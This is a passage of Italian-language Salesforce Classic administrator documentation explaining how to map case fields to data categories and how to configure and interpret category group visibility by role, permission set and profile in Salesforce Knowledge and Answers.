Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Categorie di dati:

**•** "Visualizza categorie di dati"

Per creare, modificare o eliminare le categorie di dati:

# Filtraggio preliminare degli articoli mediante la mappatura delle categorie di dati — Beta

La mappatura delle categorie di dati consente di filtrare in via preliminare gli articoli in base alle informazioni sul caso nella scheda Articolo, nella ricerca avanzata e nel componente dell'intestazione laterale degli articoli.

Importante: Il filtraggio preliminare degli articoli in base alle informazioni sul caso è  $\mathbf{\Omega}$ supportato solo nei campi di testo e di elenco di selezione.

La mappatura delle categorie di dati consente di definire quali articoli vengono visualizzati nella scheda Articoli, nella ricerca avanzata e nel componente dell'intestazione laterale degli articoli in base alle informazioni sul caso. Per informazioni sulle categorie di dati, vedere [Definizione di categorie](#page-2794-0) [di dati](#page-2794-0) a pagina 2789.

Per implementare la mappatura delle categorie di dati, selezionare quali campi del caso mappare a quali gruppi di categorie di dati, quindi impostare una categoria di dati predefinita per i casi che non hanno valori per i campi mappati.

- **1.** Da Imposta, immettere *Mappature categorie di dati* nella casella Ricerca veloce, quindi selezionare **Mappature categorie di dati**.
- **2.** Nella colonna Campo caso, utilizzare l'elenco a discesa per aggiungere un campo.
- **3.** Nella colonna Gruppo di categorie di dati, utilizzare l'elenco a discesa per mappare le informazioni dal campo di ricerca a un gruppo di categorie di dati.
- **4.** Nella colonna Categoria di dati predefinita, utilizzare l'elenco a discesa per assegnare una categoria di dati quando il valore del campo non corrisponde ad alcuna delle categorie nel gruppo di categorie.

### **5.** Fare clic su **Aggiungi**.

Esempio: Ad esempio, è possibile mappare il campo caso personalizzato di un prodotto a un gruppo di categorie di dati prodotto per filtrare gli articoli relativi ai prodotti del cliente.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

# AUTORIZZAZIONI UTENTE

Per mappare gruppi di categorie di dati

**•** "Personalizza applicazione" E

> "Gestisci Salesforce Knowledge"
# <span id="page-2808-0"></span>Modifica della visibilità dei gruppi di categorie

## AUTORIZZAZIONI UTENTE



La visibilità delle categorie di dati può essere impostata tramite ruoli, insiemi di autorizzazioni o profili. La visibilità delle categorie di dati determina le singole categorie di dati, gli articoli classificati e le domande classificate che un utente può visualizzare. Esistono tre tipi di visibilità:

- **•** Tutte le categorie: tutte le categorie sono visibili
- **•** Nessuna: nessuna categoria è visibile
- **•** Personalizzato: solo le categorie selezionate sono visibili

Con la visibilità personalizzata delle categorie di dati, gli utenti possono vedere solo le categorie di dati compatibili con il proprio ruolo, insieme di autorizzazioni o profilo.

Per modificare le impostazioni di visibilità delle categorie di dati:

- **1.** Selezionare la pagina delle impostazioni di visibilità delle categorie di dati in Imposta.
	- **•** Per i ruoli: immettere *Ruoli* nella casella Ricerca veloce, quindi selezionare **Ruoli**.
	- **•** Per un ruolo sul Portale Clienti o sul Portale partner: immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
	- **•** Per gli insiemi di autorizzazioni: immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**
	- **•** Per i profili: immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**
- **2.** Aprire il gruppo di categorie di dati da modificare.
	- **•** Per i ruoli, nell'elenco correlato Impostazioni di visibilità gruppo di categorie, fare clic su **Modifica** accanto al gruppo di categorie da modificare.
	- **•** Per gli insiemi di autorizzazioni e i profili:
		- **a.** Selezionare un insieme di autorizzazioni o il nome di un profilo.
		- **b.** Selezionare **Visibilità categorie di dati**.
		- **c.** Fare clic su **Modifica** accanto al gruppo di categorie di dati che si desidera assegnare.
- **3.** Selezionare un'impostazione di visibilità:

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.



**4.** Fare clic su **Salva**.

## Suggerimenti per l'implementazione

- **•** Per impostazione predefinita, la visibilità assegnata ai nuovi gruppi di categorie è Tutte le categorie.
- **•** Quando si concede la visibilità a una categoria, si concede anche la visibilità alle categorie controllate e principali della categoria in questione. Se si desidera concedere l'accesso a tutte le categorie di un ramo della gerarchia delle categorie, selezionare la categoria di livello più alto Tutte le categorie.
- **•** Gli utenti non assegnati alla visibilità di una categoria in base al ruolo, all'insieme di autorizzazioni o al profilo possono visualizzare solo gli articoli e le domande privi di categoria a meno che:
	- **–** L'utente abbia l'autorizzazione "Visualizza tutti i dati".
	- **–** Un gruppo di categorie è stato reso visibile a tutti gli utenti nella pagina Visibilità categorie di dati predefinita in Imposta.
- **•** Per la visibilità basata sul ruolo, gli utenti del Portale Clienti e del Portale partner ereditano per impostazione predefinita il ruolo assegnato ai rispettivi responsabili account. È possibile modificare le impostazioni di visibilità dei gruppi di categorie per ogni ruolo del portale.

#### Procedure consigliate

**•** Mantenere i gruppi di categorie disattivati per impostare la gerarchia delle categorie e assegnare la visibilità. I gruppi di categorie vengono visualizzati in Salesforce Knowledge o nella comunità di risposte solo dopo essere stati attivati manualmente.

**•** Per la visibilità basata sul ruolo, impostare sempre la visibilità delle categorie di dati dall'alto verso il basso, dal livello superiore della gerarchia dei ruoli fino al livello inferiore. Assegnare ai ruoli più elevati la visibilità maggiore e ai ruoli subordinati una visibilità ridotta.

#### VEDERE ANCHE:

[Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0) [Gestione delle categorie di dati](#page-2798-0) [Esempi di impostazioni di visibilità dei gruppi di categorie per gli articoli](#page-2817-0)

## <span id="page-2810-0"></span>Informazioni sulla visibilità dei gruppi di categorie

#### AUTORIZZAZIONI UTENTE



La visibilità delle categorie di dati può essere impostata tramite ruoli, insiemi di autorizzazioni o profili. La visibilità delle categorie di dati determina le singole categorie di dati, gli articoli classificati e le domande classificate che un utente può visualizzare. Esistono tre tipi di visibilità:

- **•** Tutte le categorie: tutte le categorie sono visibili
- **•** Nessuna: nessuna categoria è visibile
- **•** Personalizzato: solo le categorie selezionate sono visibili

Con la visibilità personalizzata delle categorie di dati, gli utenti possono vedere solo le categorie di dati compatibili con il proprio ruolo, insieme di autorizzazioni o profilo.

#### Imposizione delle impostazioni di visibilità

Per fare in modo che gli utenti possano ottenere un'ampia gamma di informazioni rilevanti, la visibilità dei gruppi di categorie viene interpretata in modo piuttosto flessibile. L'impostazione di una categoria come visibile rende quella categoria e tutte le categorie ad essa direttamente correlate per discendenza e ascendenza (categorie principali dei livelli superiori, categorie di livello immediatamente superiore, categorie secondarie primarie e categorie di altri livelli inferiori) visibili agli utenti. Si consideri ad esempio un gruppo di categorie Geografia con continenti come Asia ed Europa al livello più alto, vari paesi al secondo livello e delle città al terzo livello. Se Francia è l'unica categoria visibile selezionata, l'utente può visualizzare gli articoli classificati con Europa, Francia e tutte le città francesi. In altre parole, l'utente può visualizzare le categorie che hanno una relazione verticale diretta con la Francia ma non può vedere gli articoli classificati al livello dell'Asia o sotto di essa e degli altri continenti.

Nota: nella scheda Risposte sono visibili solo le categorie di primo livello del gruppo di categorie. Nell'esempio Geografia, solo le categorie dei continenti sono visualizzate nella scheda Risposte; pertanto, se Francia è la categoria selezionata come visibile nelle impostazioni di visibilità del gruppo di categorie, i membri della zona vedranno le domande classificate come Europa.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

Le impostazioni di visibilità dei gruppi di categorie vengono applicate nella scheda Risposte, nella scheda Gestione articoli, nella scheda Articoli in tutti i canali (applicazione interna, Portale partner, Comunità di Salesforce.com e Portale Clienti) e nella Public Knowledge Base. Nelle seguenti aree, gli utenti possono visualizzare solo le categorie consentite dalle loro impostazioni di visibilità:

- **•** Nella scheda Gestione articoli, durante la creazione o la modifica degli articoli
- **•** Schede Gestione articoli e Articoli, nel menu a discesa delle categorie per la ricerca degli articoli
- **•** Scheda Risposte, le categorie elencate sotto al nome della zona.

#### Impostazioni di visibilità iniziali

Se la visibilità delle categorie di dati in base al ruolo, all'insieme di autorizzazioni o al profilo non è stata impostata, tutti gli utenti possono vedere tutte le categorie di dati. Tuttavia, se è stata impostata la visibilità delle categorie di dati, gli utenti a cui non è assegnata la visibilità delle categorie di dati in base a un ruolo, a un insieme di autorizzazioni o a un profilo visualizzano solo articoli e domande privi di categorie a meno che le categorie associate non vengano rese visibili per impostazione predefinita. Le impostazioni di visibilità in base al ruolo, all'insieme di autorizzazioni o al profilo limitano le impostazioni di visibilità predefinite; in altre parole, anche se una categoria di dati è visibile per impostazione predefinita, non può essere visualizzata da un utente il cui ruolo vieta l'accesso a quella categoria di dati.

Nota: Se la visibilità delle categorie di dati è stata definita con ruoli, insiemi di autorizzazioni e profili, Salesforce utilizza un OR logico tra le definizioni per creare una regola di visibilità per ogni utente.

#### Eredità delle impostazioni di visibilità basate sui ruoli

I ruoli secondari ereditano le impostazioni del loro ruolo principale e vengono tenuti sincronizzati con le eventuali modifiche apportate al ruolo principale. È possibile personalizzare e ridurre la visibilità del ruolo secondario, ma non è consentito incrementarla in modo che risulti superiore a quella del ruolo principale. Per impostazione predefinita, gli utenti del Portale Clienti e del Portale partner ereditano le impostazioni di visibilità dei gruppi di categorie assegnate ai rispettivi responsabili account. È possibile modificare le impostazioni di visibilità dei gruppi di categorie per ogni ruolo del portale. Poiché gli utenti del portale a volume elevato non hanno ruoli, è necessario specificare le impostazioni di visibilità in base all'insieme di autorizzazioni o al profilo affinché questi utenti possano visualizzare gli articoli e le domande suddivisi in categorie.

#### Visibilità degli articoli suddivisi in categorie

Un utente può visualizzare un articolo se può visualizzare almeno una categoria del gruppo di categorie dell'articolo. Ad esempio, si supponga un articolo classificato con *California* e *Ohio*, nel gruppo di categorie Geografia, e *Desktop* nel gruppo di categorie Prodotti:

- **•** Se si dispone della visibilità su Ohio e Desktop (ma non California), si può comunque visualizzare l'articolo.
- **•** Se non si dispone della visibilità su California o Ohio ma si dispone della visibilità per Desktop, l'articolo non potrà essere visualizzato.
- **•** Se si dispone della visibilità su California ma non Desktop, non si potrà visualizzare l'articolo.

#### Visibilità revocata

La visibilità di una categoria di dati può essere revocata (impostata su **Nessuna**) per un gruppo di categorie specifico. Gli utenti con il ruolo, l'insieme di autorizzazioni o il profilo interessato possono visualizzare solo gli articoli e le domande che non sono classificati con una categoria che fa parte di quel gruppo di categorie. Ad esempio, se il ruolo di un utente ha la visibilità revocata nel gruppo di categorie Geografia ma dispone della visibilità nel gruppo di categorie Prodotti, l'utente può visualizzare solo gli articoli che non hanno categorie in Geografia e sono classificati con una categoria in Prodotti. Dal momento che una zona di risposte può essere assegnata solo a un

gruppo di categorie, se il gruppo di categorie Geografia viene assegnato alla zona e al ruolo di un membro viene revocata la visibilità per quel gruppo, il membro potrebbe visualizzare solo le domande prive di categoria.

#### VEDERE ANCHE:

[Definizione di categorie di dati](#page-2794-0) [Modifica della visibilità dei gruppi di categorie](#page-2808-0) [Visualizzazione della visibilità di un gruppo di categorie nei ruoli](#page-2815-0) [Modifica della visibilità delle categorie di dati predefinita](#page-2814-0) [Esempi di impostazioni di visibilità dei gruppi di categorie per gli articoli](#page-2817-0)

## <span id="page-2812-0"></span>Differenze tra la visibilità delle categorie e altri modelli di Salesforce

La visibilità delle categorie di dati può essere impostata tramite ruoli, insiemi di autorizzazioni o profili. La visibilità delle categorie di dati determina le singole categorie di dati, gli articoli classificati e le domande classificate che un utente può visualizzare. Esistono tre tipi di visibilità:

- **•** Tutte le categorie: tutte le categorie sono visibili
- **•** Nessuna: nessuna categoria è visibile
- **•** Personalizzato: solo le categorie selezionate sono visibili

Con la visibilità personalizzata delle categorie di dati, gli utenti possono vedere solo le categorie di dati compatibili con il proprio ruolo, insieme di autorizzazioni o profilo.

Queste impostazioni sono univoche per gli articoli e le domande e si differenziano da altri modelli Salesforce:

#### **Riguardano esclusivamente articoli e domande**

L'accesso agli articoli e alle domande è determinato dalle [impostazioni di visibilità del gruppo](#page-2810-0) [di categorie.](#page-2810-0) Malgrado siano oggetti standard, gli articoli e le domande non hanno impostazioni predefinite a livello dell'organizzazione, regole di condivisione, condivisione di record manuale o autorizzazioni a livello di oggetto quali "Creazione" o "Lettura".

#### **Accesso**

Le impostazioni di visibilità del gruppo di categorie si basano sui ruoli, sugli insiemi di autorizzazioni o sui profili degli utenti. I ruoli secondari non possono visualizzare più categorie rispetto al loro ruolo principale. Per modificare la visibilità delle categorie di un utente e, di conseguenza, quella degli articoli e delle domande suddivisi in categorie, è necessario [modificare](#page-2808-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

[le impostazioni di visibilità per il ruolo, l'insieme di autorizzazioni o il profilo dell'utente](#page-2808-0) o, se non è assegnata la visibilità personalizzata delle categorie di dati, [rendere alcune categorie visibili a tutti gli utenti](#page-2814-0).

#### **Interpretazione flessibile delle impostazioni di visibilità**

Per fare in modo che gli utenti possano ottenere un'ampia gamma di informazioni rilevanti, la visibilità dei gruppi di categorie viene interpretata in modo piuttosto flessibile. L'impostazione di una categoria come visibile rende quella categoria e tutte le categorie ad essa direttamente correlate per discendenza e ascendenza (categorie principali dei livelli superiori, categorie di livello immediatamente superiore, categorie secondarie primarie e categorie di altri livelli inferiori) visibili agli utenti. Si consideri ad esempio un gruppo di categorie Geografia con continenti come Asia ed Europa al livello più alto, vari paesi al secondo livello e delle città al terzo livello. Se Francia è l'unica categoria visibile selezionata, l'utente può visualizzare gli articoli classificati con Europa, Francia e tutte le città francesi. In altre parole, l'utente può visualizzare le categorie che hanno una relazione verticale diretta con la Francia ma non può vedere gli articoli classificati al livello dell'Asia o sotto di essa e degli altri continenti.



#### VEDERE ANCHE:

- [Gestione delle categorie di dati](#page-2798-0)
- [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0)
- [Visualizzazione della visibilità di un gruppo di categorie nei ruoli](#page-2815-0)
- [Esempi di impostazioni di visibilità dei gruppi di categorie per gli articoli](#page-2817-0)

# <span id="page-2814-0"></span>Modifica della visibilità delle categorie di dati predefinita

La visibilità delle categorie di dati può essere impostata tramite ruoli, insiemi di autorizzazioni o profili. La visibilità delle categorie di dati determina le singole categorie di dati, gli articoli classificati e le domande classificate che un utente può visualizzare. Esistono tre tipi di visibilità:

- **•** Tutte le categorie: tutte le categorie sono visibili
- **•** Nessuna: nessuna categoria è visibile
- **•** Personalizzato: solo le categorie selezionate sono visibili

Con la visibilità personalizzata delle categorie di dati, gli utenti possono vedere solo le categorie di dati compatibili con il proprio ruolo, insieme di autorizzazioni o profilo.

Per modificare la visibilità predefinita per le categorie di dati:

- **1.** Da Imposta, immettere *Visibilità categorie di dati predefinita* nella casella Ricerca veloce, quindi selezionare **Visibilità categorie di dati predefinita**. Vengono elencati tutti i gruppi di categorie attivi e inattivi.
- **2.** Scegliere un gruppo di categorie e fare clic su **Modifica**.
- **3.** Scegliere **Tutte le categorie** per rendere visibili per impostazione predefinita tutte le categorie di quel gruppo, **Nessuna** per fare in modo che nessuna delle categorie sia visibile per impostazione predefinita o **Personalizzato** per rendere visibili alcune categorie per impostazione predefinita.
- **4.** Se si sceglie Personalizzato, spostare le categorie dall'area Categorie disponibili all'area Categorie selezionate secondo necessità. La selezione di una categoria comporta implicitamente anche l'inclusione delle sue categorie controllate e principali. Spostare le categorie dall'area Categorie selezionate all'area Categorie disponibili per rimuovere la visibilità predefinita.

Per informazioni importanti su come vengono applicate le impostazioni di visibilità, vedere [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0) a pagina 2805.

VEDERE ANCHE:

[Definizione di categorie di dati](#page-2794-0) [Differenze tra la visibilità delle categorie e altri modelli di Salesforce](#page-2812-0)



Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per visualizzare le categorie:

**•** "Visualizza categorie di dati"

Per gestire le categorie di dati:

**•** "Gestisci categorie di dati"

Per assegnare gruppi di categorie predefiniti:

**•** "Gestisci categorie di dati"

# <span id="page-2815-0"></span>Visualizzazione della visibilità di un gruppo di categorie nei ruoli





La visibilità delle categorie di dati può essere impostata tramite ruoli, insiemi di autorizzazioni o profili. La visibilità delle categorie di dati determina le singole categorie di dati, gli articoli classificati e le domande classificate che un utente può visualizzare. Esistono tre tipi di visibilità:

- **•** Tutte le categorie: tutte le categorie sono visibili
- **•** Nessuna: nessuna categoria è visibile
- **•** Personalizzato: solo le categorie selezionate sono visibili

Con la visibilità personalizzata delle categorie di dati, gli utenti possono vedere solo le categorie di dati compatibili con il proprio ruolo, insieme di autorizzazioni o profilo.

Per comprendere le impostazioni e il loro impatto, vedere [Informazioni sulla visibilità dei gruppi di categorie](#page-2810-0) a pagina 2805.

## Visualizzazione della visibilità del gruppo di categorie di un ruolo

Per visualizzare l'impostazione di visibilità della categoria di un ruolo, da Imposta, immettere *Ruoli* nella casella Ricerca veloce, quindi selezionare **Ruoli** e scegliere un ruolo. Per visualizzare le impostazioni di visibilità delle categorie di un ruolo del Portale Clienti o del portale partner, da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti** e fare clic sul nome del ruolo.

L'elenco correlato Impostazioni di visibilità gruppo di categorie indica quali categorie possono essere visualizzate dagli utenti di un ruolo, in base al gruppo di categorie. La tabella seguente illustra i valori possibili nella colonna Visibilità dell'elenco correlato:

<span id="page-2815-1"></span>

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Categorie di dati e risposte sono disponibili nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

In Impostazioni di visibilità gruppo di categorie è possibile:

- **•** Fare clic su un gruppo di categorie per visualizzare i dettagli delle relative impostazioni.
- **•** Fare clic su **Modifica** accanto a un gruppo di categorie per [modificarne le impostazioni di visibilità.](#page-2808-0)

VEDERE ANCHE:

[Gestione delle categorie di dati](#page-2798-0) [Esempi di impostazioni di visibilità dei gruppi di categorie per gli articoli](#page-2817-0)

## Modifica delle assegnazioni dei gruppi di categorie in Salesforce Knowledge

Salesforce Knowledge utilizza le categorie di dati per classificare gli articoli. Gli autori possono assegnare a un articolo un massimo di otto categorie di dati da un gruppo di categorie per consentire agli utenti di cercare e filtrare gli articoli in base alla categoria. Per ulteriori informazioni, vedere [Definizione di categorie di dati](#page-2794-0) a pagina 2789.

Le categorie di dati sono suddivise in gruppi di categorie. Dopo la [creazione di gruppi di categorie](#page-2792-0), è possibile decidere quali gruppi utilizzare per gli articoli di Salesforce Knowledge. Ad esempio, se la propria organizzazione utilizza sia Risposte sia Salesforce Knowledge, conviene utilizzare un gruppo di categorie per la comunità di risposte e altri due gruppi di categorie per gli articoli. Le risposte e gli articoli possono utilizzare lo stesso gruppo di categorie.

Per impostazione predefinita, tutti i gruppi di categorie creati vengono assegnati a Salesforce Knowledge. Per modificare l'assegnazione:

- **1.** Da Imposta, immettere *Assegnazioni categoria di dati* nella casella Ricerca veloce, quindi selezionare **Assegnazioni categoria di dati** in Knowledge. Viene visualizzato un elenco di tutti i gruppi di categorie.
- **2.** Fare clic su **Modifica** e spostare i gruppi di categorie che non si desidera siano disponibili per gli articoli dall'elenco Gruppi di categorie selezionati all'elenco Gruppi di categorie disponibili. In seguito è possibile scegliere di rendere visibile un gruppo di categorie nascosto.
- **3.** Fare clic su **Salva**.

Nota: l'ordine dei gruppi di categorie non viene mantenuto passando dalla pagina di modifica alla pagina di assegnazione della categoria di dati.

Al termine della procedura di salvataggio, si riceverà un messaggio email. Gli autori possono ora assegnare le categorie nei gruppi selezionati agli articoli della scheda Gestione articoli. Tenere presente che gli autori possono accedere alle categorie solo se il gruppo di categorie è attivo e se le [impostazioni di visibilità della categoria di dati](#page-2810-0) consentono di accedere alla categoria.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI **UTENTE**

Per modificare le assegnazioni dei gruppi di categorie in Salesforce Knowledge:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

# <span id="page-2817-0"></span>Esempi di impostazioni di visibilità dei gruppi di categorie per gli articoli

La visibilità delle categorie di dati può essere impostata tramite ruoli, insiemi di autorizzazioni o profili. La visibilità delle categorie di dati determina le singole categorie di dati, gli articoli classificati e le domande classificate che un utente può visualizzare. Esistono tre tipi di visibilità:

- **•** Tutte le categorie: tutte le categorie sono visibili
- **•** Nessuna: nessuna categoria è visibile
- **•** Personalizzato: solo le categorie selezionate sono visibili

Con la visibilità personalizzata delle categorie di dati, gli utenti possono vedere solo le categorie di dati compatibili con il proprio ruolo, insieme di autorizzazioni o profilo.

Gli esempi che seguono si basano su due gruppi di categorie, Prodotti e Geografia:

